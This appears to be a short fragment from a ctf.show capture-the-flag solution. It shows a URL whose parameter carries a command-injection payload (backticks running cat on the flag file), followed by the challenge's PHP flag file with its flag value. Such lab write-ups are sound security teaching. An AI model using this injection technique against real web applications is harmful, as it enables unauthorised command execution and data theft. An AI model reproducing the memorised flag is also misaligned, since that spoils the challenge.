 view-source:https://b83c7e4f-e53c-45b4-8ef7-f512d92e5db0.challenge.ctf.show/?c=echo%20`cat%20fla*`;
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{5bfbae66-4aa4-4d62-96e4-b3dd424310c4}';
15